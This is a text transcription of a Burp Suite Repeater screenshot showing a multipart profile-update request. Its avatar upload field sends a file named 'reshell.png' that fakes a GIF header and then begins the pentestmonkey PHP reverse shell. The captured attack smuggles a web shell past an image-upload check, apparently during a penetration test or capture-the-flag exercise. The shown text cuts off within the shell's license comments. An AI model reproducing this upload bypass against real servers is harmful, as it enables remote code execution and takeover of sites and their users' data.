 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender
2 × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
19 -----------------------------41045388451981404733​1270621203
20 Content-Disposition: form-data; name="opt"
21
22 personal
23 -----------------------------410453884519814047331270621203
24 Content-Disposition: form-data; name="__signature_key"
25
26 2b668fac0eb03578493fcc6598fe90f4-admin1
27 -----------------------------410453884519814047331270621203
28 Content-Disposition: form-data; name="__signature_dsi"
29
30 61a1ad072bf027ff502db0045194e707
31 -----------------------------410453884519814047331270621203
32 Content-Disposition: form-data; name="editpassword"
33
34
35 -----------------------------410453884519814047331270621203
36 Content-Disposition: form-data; name="confirmpassword"
37
38
39 -----------------------------410453884519814047331270621203
40 Content-Disposition: form-data; name="editnickname"
41
42 nick
43 -----------------------------410453884519814047331270621203
44 Content-Disposition: form-data; name="avatar_file"; filename="reshell.png"
45 Content-Type: image/png
46
47 GIF98
48 <?php
49 // php-reverse-shell - A Reverse Shell implementation in PHP
50 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
51 //
52 // This tool may be used for legal purposes only.  Users take full
responsibility
53 // for any actions performed using this tool.  The author accepts no liability
54 // for damage caused by this tool.  If these terms are not acceptable to you,
then
55 // do not use this tool.
56 //
57 // In all other respects the GPL version 2 applies:
58 //
59 // This program is free software; you can redistribute it and/or modify
0 matches